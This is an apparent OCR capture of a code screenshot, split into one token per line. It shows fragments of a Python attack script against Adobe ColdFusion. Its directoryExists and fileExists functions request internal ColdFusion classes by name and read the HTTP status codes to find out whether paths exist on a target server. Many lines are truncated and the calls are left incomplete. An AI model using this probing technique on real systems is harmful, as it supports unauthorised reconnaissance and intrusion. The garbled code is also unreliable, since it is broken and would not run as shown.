
    code 
=
request
(
classpath
,
 method
,
 argument
,
typ
if
 VERBOSITY 
==
 LogLevel
.
MINIMAL
:
log
(
LogLevel
.
MINIMAL
,
 f
'
{code}
'
)
log
(
LogLevel
.
NORMAL
,
 f
'[#] HTTP Code:
{code}
'
)
    sys
.
exit
(
ExitStatus
.
SUCCESS
.
value 
if
 code 
==
50
# Handle the directory existence command
def
directoryExists
(
path
):
    code 
=
request
(
'coldfusion.tagext.io.cache.Cach
result
(
code
, {
'minimal'
:
'valid'
,
'normal'
:
'[+] Directory exists'
,
'status'
:
 ExitStatus
.
SUCCESS
,
}, {
'minimal'
:
'invalid'
,
'normal'
:
'[-] Directory does not exist'
,
'status'
:
 ExitStatus
.
DIRECTORY_NOT_FOUND
,
})
# Handle the file existence command
def
fileExists
(
path
):
    code 
=
request
(
'coldfusion.tagext.net.LdapTag'
,
result
(
code
, {
'minimal'
:
'valid'
,
'normal'
:
'[+] File exists'
,